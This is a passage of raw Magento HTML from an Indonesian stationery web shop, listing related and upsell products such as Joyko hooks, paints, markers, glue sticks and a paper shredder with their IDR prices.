photo product-item-photo">  <span class="product-image-container product-image-container-327"><span class="product-image-wrapper"><!--mf_product_label_comment_327--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gantungan&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-327 {
    width: 152px;
}
.product-image-container-327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3140&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.stationerymurah.id/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3140 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="327" data-price-box="product-id-327">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-327"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox327" name="related_products[]" value="327" /><label class="label" for="related-checkbox327"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":327,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"327","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.stationerymurah.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.stationerymurah.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.stationerymurah.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.stationerymurah.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.stationerymurah.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.stationerymurah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.stationerymurah.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.stationerymurah.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.stationerymurah.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.stationerymurah.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.stationerymurah.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.stationerymurah.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.stationerymurah.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
